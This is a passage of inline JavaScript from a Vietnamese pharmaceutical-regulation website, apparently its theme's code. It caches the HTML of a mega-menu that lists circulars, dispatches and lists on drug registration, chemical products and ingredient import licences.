ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 